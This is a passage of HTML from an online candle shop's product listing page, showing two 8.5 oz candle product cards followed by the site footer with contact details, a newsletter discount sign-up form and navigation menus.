<div class="yith-wcwl-add-to-wishlist add-to-wishlist-20618  wishlist-fragment on-first-load" data-fragment-ref="20618" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:20618,&quot;parent_product_id&quot;:20618,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<a href="/product/island-vibes-glam-collection/?add_to_wishlist=20618" rel="nofollow" data-product-id="20618" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist" title="wishlist">
        <i class="icon-wishlist"></i><span>Wishlist</span></a>
<img src="https://halarosis.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
			<!-- COUNT TEXT -->
			
			</div>   

                                    <div class="quick-view" title="quickview">
                        <a href="" class="quickview" data-productslug="apple-cinnamon-8-5" data-toggle="modal" data-target="#pbr-quickview-modal" title="quickview">
                           <span title="quickview"><i class="icon-quickview" title="quickview"> </i></span>
                        </a>
                    </div>
                                      
            </div>    

        </div>
    </figure>

    <div class="caption">       
        <div class="meta">
         <h3 class="name" title="Apple Cinnamon"><a href="https://halarosis.com/product/apple-cinnamon-8-5/">Apple Cinnamon</a></h3>

                 <p style="font-style: italic;font-size:12px;">Single Cotton Wick-8.5 oz                     
        </p>
                           <div class="collections_name">
		<p style="font-weight:bold;font-size:12px;">The Original Collection	    </div>
                    <div class="star-rating" title="star-rating"><span style="width:100%"><strong itemprop="ratingValue" class="rating" title="star-rating">5.00</strong> out of 5</span></div>
<div class="rating">
			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	</div>

	<span class="price "><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.99</bdi></span></span>
<div class="add-cart" title="add-cart"><a rel="nofollow" href="?add-to-cart=20618" data-quantity="1" data-product_id="20618" data-product_sku="00850013945566" class=" button product_type_simple add_to_cart_button ajax_add_to_cart " title="add-cart"><span class="title-cart" title="add-cart">Add to cart</span></a></div>        </div>           
    </div>
</div>
	</div>


	<div class="col-lg-3 col-md-3 col-sm-3 grid post-21368 product type-product status-publish has-post-thumbnail product_cat-all-candles product_cat-single-cotton-wick collections-original-collection last outofstock downloadable taxable shipping-taxable purchasable product-type-simple">
		 	<div class="product-block out-of-stock-product-block" data-product-id="21368">
    <figure class="image">
                <a title="Spiced Tonka &#038; Oud" href="https://halarosis.com/product/spiced-tonka-and-oud-8-5/" class="product-image zoom">
            <img width="600" height="600" src="https://halarosis.com/wp-content/uploads/2020/12/SpicedTonkaOud_8.5oz_BlackTop-RESIZED-600x600.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Spiced Tonka &amp; Oud" title="Spiced Tonka &amp; Oud" decoding="async" loading="lazy" srcset="https://halarosis.com/wp-content/uploads/2020/12/SpicedTonkaOud_8.5oz_BlackTop-RESIZED-600x600.png 600w, https://halarosis.com/wp-content/uploads/2020/12/SpicedTonkaOud_8.5oz_BlackTop-RESIZED-100x100.png 100w, https://halarosis.com/wp-content/uploads/2020/12/SpicedTonkaOud_8.5oz_BlackTop-RESIZED-300x300.png 300w, https://halarosis.com/wp-content/uploads/2020/12/SpicedTonkaOud_8.5oz_BlackTop-RESIZED-1024x1024.png 1024w, https://halarosis.com/wp-content/uploads/2020/12/SpicedTonkaOud_8.5oz_BlackTop-RESIZED-150x150.png 150w, https://halarosis.com/wp-content/uploads/2020/12/SpicedTonkaOud_8.5oz_BlackTop-RESIZED-768x768.png 768w, https://halarosis.com/wp-content/uploads/2020/12/SpicedTonkaOud_8.5oz_BlackTop-RESIZED-1536x1536.png 1536w, https://halarosis.com/wp-content/uploads/2020/12/SpicedTonkaOud_8.5oz_BlackTop-RESIZED.png 1700w" sizes="(max-width: 600px) 100vw, 600px" />        </a>
        <div class="button-action">
            <div class="button-groups">
                <div class="add-cart out-of-stock-div" title="out-of-stock"><p data-product_id="21368" data-product_sku="00850013945870" class=" out-of-stock-btn " title="out-of-stock"><span class="title-cart" title="out-of-stock">Out Of Stock</span></p><a class="notify-cta-btn" href="https://halarosis.com/product/spiced-tonka-and-oud-8-5/#wc_bis_product_form">Notify Me</a></div>                
                
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-21368  wishlist-fragment on-first-load" data-fragment-ref="21368" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:21368,&quot;parent_product_id&quot;:21368,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<a href="/product/island-vibes-glam-collection/?add_to_wishlist=21368" rel="nofollow" data-product-id="21368" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist" title="wishlist">
        <i class="icon-wishlist"></i><span>Wishlist</span></a>
<img src="https://halarosis.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
			<!-- COUNT TEXT -->
			
			</div>   

                                    <div class="quick-view" title="quickview">
                        <a href="" class="quickview" data-productslug="spiced-tonka-and-oud-8-5" data-toggle="modal" data-target="#pbr-quickview-modal" title="quickview">
                           <span title="quickview"><i class="icon-quickview" title="quickview"> </i></span>
                        </a>
                    </div>
                                      
            </div>    

        </div>
    </figure>

    <div class="caption">       
        <div class="meta">
         <h3 class="name" title="Spiced Tonka &#038; Oud"><a href="https://halarosis.com/product/spiced-tonka-and-oud-8-5/">Spiced Tonka &#038; Oud</a></h3>

                 <p style="font-style: italic;font-size:12px;">Single Cotton Wick-8.5 oz                     
        </p>
                           <div class="collections_name">
		<p style="font-weight:bold;font-size:12px;">The Original Collection	    </div>
                    <div class="star-rating" title="star-rating"><span style="width:100%"><strong itemprop="ratingValue" class="rating" title="star-rating">5.00</strong> out of 5</span></div>
<div class="rating">
			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	</div>

	<span class="price out-of-stock-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.99</bdi></span></span>
<div class="add-cart out-of-stock-div" title="out-of-stock"><p data-product_id="21368" data-product_sku="00850013945870" class=" out-of-stock-btn " title="out-of-stock"><span class="title-cart" title="out-of-stock">Out Of Stock</span></p><a class="notify-cta-btn" href="https://halarosis.com/product/spiced-tonka-and-oud-8-5/#wc_bis_product_form">Notify Me</a></div>        </div>           
    </div>
</div>
	</div>

</div></div>				</div>				
			</div><!-- #primary -->
		</div><!-- #main-content -->
       
		


	</div>	
</div>
 
 </div><!-- #main -->
		<div data-elementor-type="footer" data-elementor-id="21988" class="elementor elementor-21988" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6052ce1 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="6052ce1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1ff2f158" data-id="1ff2f158" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-564cca02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="564cca02" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-30ecd430" data-id="30ecd430" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3fd05180 elementor-widget elementor-widget-heading" data-id="3fd05180" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.14.0 - 26-06-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">About Us</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2fe49033 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="2fe49033" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.14.0 - 26-06-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Our mission is to make every home an inviting atmosphere in which people enjoy room-filling fragrances that are as natural as possible.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-33776364 elementor-widget elementor-widget-button" data-id="33776364" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/about-us/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Read More &#8594;</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-72376242" data-id="72376242" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7d6ec3bb elementor-widget elementor-widget-heading" data-id="7d6ec3bb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contact Us</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-146ef0c4 elementor-widget elementor-widget-text-editor" data-id="146ef0c4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<strong>Address:</strong> 280 Duffy Ave Hicksville NY 11801						</div>
				</div>
				<div class="elementor-element elementor-element-3d1f5705 elementor-widget elementor-widget-text-editor" data-id="3d1f5705" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<strong>Email:</strong> <a href="mailto:info@halarosis.com">info@halarosis.com</a>						</div>
				</div>
				<div class="elementor-element elementor-element-581b106 elementor-widget elementor-widget-text-editor" data-id="581b106" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<strong>Phone</strong>: <a href="tel:+1800991-5699">(800) 991-5699 </a>						</div>
				</div>
				<div class="elementor-element elementor-element-5fb87b4d e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="5fb87b4d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.14.0 - 26-06-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-square elementor-repeater-item-8c3b1f9" href="http://www.facebook.com/halarosis" target="_blank">
						<span class="elementor-screen-only">Facebook-square</span>
						<svg class="e-font-icon-svg e-fab-facebook-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-075380a" href="https://www.instagram.com/halarosis/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-1b49212" href="https://twitter.com/halarosis/" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-51732e2c elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="51732e2c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ca81fb2" data-id="4ca81fb2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-22606cec elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="22606cec" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7c083900" data-id="7c083900" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2b46c920 elementor-widget elementor-widget-heading" data-id="2b46c920" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Copyright © 2012 Halarosis - All Rights Reserved.</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-512be305" data-id="512be305" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2c97bb62 elementor-nav-menu__align-right elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="2c97bb62" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="preload" href="https://halarosis.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')" >			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-2c97bb62" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8986"><a href="https://halarosis.com/wishlist/" class="elementor-item">Wishlist</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2c97bb62" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8986"><a href="https://halarosis.com/wishlist/" class="elementor-item" tabindex="-1">Wishlist</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
						</div>
				
		<div class="floating-button-wrapper">
	<div class="floating-button-right">
				<a class="custom-subscribe-btn" data-effect="mfp-move-from-top" href="#get-discount-model"><span class="button-text">Get 15% OFF!</span><span class="discount-icon"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="tag" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-tag fa-w-16"><path fill="currentColor" d="M0 252.118V48C0 21.49 21.49 0 48 0h204.118a48 48 0 0 1 33.941 14.059l211.882 211.882c18.745 18.745 18.745 49.137 0 67.882L293.823 497.941c-18.745 18.745-49.137 18.745-67.882 0L14.059 286.059A48 48 0 0 1 0 252.118zM112 64c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48z" class=""></path></svg></span></a>
			<!--custom mailchimp subscribe--> 
	<div id="get-discount-model" class="white-popup-block mfp-with-anim mfp-hide">
		<div class="form-header">
			<h3>Get 15% OFF!</h3>
						<p>Get 15% off when you sign up for our newsletter. We'll keep you updated on new product launches, promotions, and more.<br /> Opt-out at any time* </p>
					</div>
		<form class="newsletter-form rp-mc-ajax-form" action="https://halarosis.com/wp-admin/admin-ajax.php" method="post">
		<input name="action" type="hidden" value="rp_chimp_subscribe">
		<div class="field-inside">
			<div class="full-field">
			<input type="text" class="first-field" placeholder="First name *" name="fname" autocomplete="off">
			</div>
			<div class="full-field m-0">
			<input type="text" name="email" class="email-field" placeholder="Enter email address *" autocomplete="off">
			</div>
			<span id="form-error-feedback"></span>
			<button type="submit">
				<span cLass="subscribe-text">
					Sign Up				</span>
				<span cLass="ajax-loader">
					<i class="fa fa-spinner fa-spin"></i>
				</span>
			</button>
		</div><!-- /.field-inside -->
		<div class="rp-mc-response"></div><!-- /#mailchimp-response -->
		</form><!-- /.newsletter-form -->
	</div>
</div>
</div>
<!-- Footer content -->
					
			<footer id="pbr-footer" class="pbr-footer">
		<div class="pbr-copyright">
			<div class="container">
				<div class="row">
					<!-- Coppyright -->
					<div class="col-lg-4 col-md-4 col-sm-5">
						<div class="copyright">
														Copyright &copy; <span id="year"></span> Halarosis - All Rights Reserved.
						</div>							
					</div>
					<!-- Menu footer -->
					<div class="col-lg-8 col-md-8 col-sm-7">
										            <section role="region" aria-labelledby="region-footer-nav">
					            <nav class="pbr-bottommenu" role="region" aria-labelledby="main-bottommenu" id="region-footer-nav">
					                <div class="menu-footer-menu-container"><ul id="main-bottommenu" class="pbr-menu-bottom list-inline"><li id="menu-item-22102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22102"><a href="https://halarosis.com/about-our-products/">About Our Products</a></li>
<li id="menu-item-22106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22106"><a href="https://halarosis.com/shipping-policy-2/">Shipping Policy</a></li>
<li id="menu-item-22105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22105"><a href="https://halarosis.com/return-policy/">Return Policy</a></li>
<li id="menu-item-22104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22104"><a href="https://halarosis.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-22103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22103"><a href="https://halarosis.com/disclaimer-2/">Disclaimer</a></li>
</ul></div>					            </nav>
				        	</section>
			            					</div>			            
				</div>
			</div>
		</div>
					
	</footer>

		<div id="pbr-off-canvas" class="pbr-off-canvas sidebar-offcanvas hidden-lg hidden-md"> 
    <div class="pbr-off-canvas-body">
        <div class="offcanvas-head">
            <button type="button" class="btn btn-close btn-toggle-canvas" data-toggle="offcanvas">
                  <i class="fa fa-close"></i> 
             </button>
             <span>Menu</span>
        </div>
        <nav class="navbar navbar-offcanvas navbar-static">
            <div class="navbar-collapse navbar-offcanvas-collapse"><ul id="main-menu-offcanvas" class="nav navbar-nav"><li class="menu-item-22096 level-0"><a href="https://halarosis.com/">Home</a></li>
<li class="dropdown menu-item-20264 level-0"><a href="#">About </a> <b class="caret"></b>
<ul class="dropdown-menu">
	<li class="menu-item-22101 level-1"><a href="https://halarosis.com/about-us/">About Us</a></li>
	<li class="menu-item-22097 level-1"><a href="https://halarosis.com/about-our-products/">About Our Products</a></li>
	<li class="menu-item-22443 level-1"><a href="https://halarosis.com/informative-articles/">Informative Articles</a></li>
</ul>
</li>
<li class="dropdown menu-item-12901 level-0"><a href="https://halarosis.com/shop/">Products </a> <b class="caret"></b>
<ul class="dropdown-menu">
	<li class="dropdown menu-item-13293 level-1"><a href="http://halarosis.com/product-category/all-candles/">Candles </a> <b class="caret"></b>
	<ul class="dropdown-menu">
		<li class="menu-item-19530 level-2"><a href="http://halarosis.com/product-category/all-candles/">All candles</a></li>
		<li class="menu-item-19533 level-2"><a href="http://halarosis.com/product-category/single-cotton-wick/">Single Cotton Wick</a></li>
		<li class="menu-item-13273 level-2"><a href="http://halarosis.com/product-category/double-cotton-wick/">Double Cotton Wicks</a></li>
		<li class="menu-item-23466 level-2"><a href="http://halarosis.com/product-category/triple-cotton-wick/">Triple Cotton Wicks</a></li>
		<li class="dropdown menu-item-23495 level-2"><a href="https://halarosis.com/shop-by-collection/">Shop by Collection </a> <b class="caret"></b>
		<ul class="dropdown-menu">
			<li class="menu-item-23508 level-3"><a href="https://halarosis.com/collections/original-collection/">The Original Collection</a></li>
			<li class="menu-item-23507 level-3"><a href="https://halarosis.com/collections/zen-collection/">The Zen Collection</a></li>
			<li class="menu-item-23656 level-3"><a href="https://halarosis.com/collections/glam-collection/">The Glam Collection</a></li>
			<li class="menu-item-23936 level-3"><a href="https://halarosis.com/collections/the-metallic-collection/">The Metallic Collection</a></li>
